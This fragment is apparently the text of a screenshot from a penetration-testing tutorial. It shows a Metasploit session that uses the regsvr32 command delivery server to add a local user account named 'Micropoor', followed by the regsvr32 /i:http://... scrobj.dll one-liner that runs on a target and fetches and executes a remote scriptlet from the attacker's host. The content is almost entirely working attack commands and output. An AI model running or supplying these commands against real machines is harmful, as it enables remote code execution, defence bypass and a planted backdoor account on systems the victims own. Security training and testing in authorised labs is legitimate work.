 msf5 auxiliary(server/regsvr32_command_delivery_server) > use auxiliary/server/r
egsvr32_command_delivery_server
msf5 auxiliary(server/regsvr32_command_delivery_server) > set CMD net user Micro
poor Micropoor /add
CMD => net user Micropoor Micropoor /add
msf5 auxiliary(server/regsvr32_command_delivery_server) > exploit
[*] Using URL: http://0.0.0.0:8080/ONFQdHFzZwlB1
[*] Local IP: http://192.168.255.147:8080/ONFQdHFzZwlB1
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.255.147:8080/ONFQdHFzZwlB1 scrobj.dll